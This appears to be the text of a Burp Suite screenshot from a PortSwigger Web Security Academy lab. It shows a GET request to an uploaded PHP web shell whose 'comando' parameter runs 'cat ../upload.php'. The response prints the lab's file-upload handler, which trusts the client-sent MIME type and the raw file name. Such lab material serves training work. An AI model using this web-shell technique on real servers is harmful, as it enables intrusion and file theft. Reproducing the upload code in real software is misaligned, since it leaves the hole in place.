 1 × 2 × +
Send Cancel < >
Target: https://0a3e004203a02f2784e3799c007400c5.web-security-academy.
Request
Pretty Raw Hex \n
1 GET /files/avatars/shell.php?comando=cat+../upload.php HTTP/2
2 Host: 0a3e004203a02f2784e3799c007400c5.web-security-academy.net
3 Cookie: session=uHx19JKNHXFFMRGjMlTtdpNDlVT8mT1K
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: es-ES,es;q=0.9
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 04 May 2024 03:54:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 828
8
9 <?php
10 $target_dir = "avatars/";
11 $target_file = $target_dir . $_FILES["avatar"]["name"];
12 $uploadOk = true;
13
14 $allowedTypes = ["image/jpeg", "image/png"];
15 // Check file type
16 if (!in_array($_FILES["avatar"]["type"], $allowedTypes)) {
17 echo "Sorry, file type " . $_FILES["avatar"]["type"] . " is not allowed
18 Only " . implode(' and ', $allowedTypes) . " are allowed\n";
19 $uploadOk = false;
20 }
21
22 if ($uploadOk && move_uploaded_file($_FILES["avatar"]["tmp_name"], $target_file)) {
23 echo "The file ". htmlspecialchars( $target_file). " has been uploaded.";
24 } else {
25 echo "Sorry, there was an error uploading your file.";
26 http_response_code(403);
27 }
28 ?>
<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
?><p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Inspector
Request attributes
Request query paramete
Request body parameter
Request cookies
Request headers
Response headers
Search 0 highlights
Search 0 highlights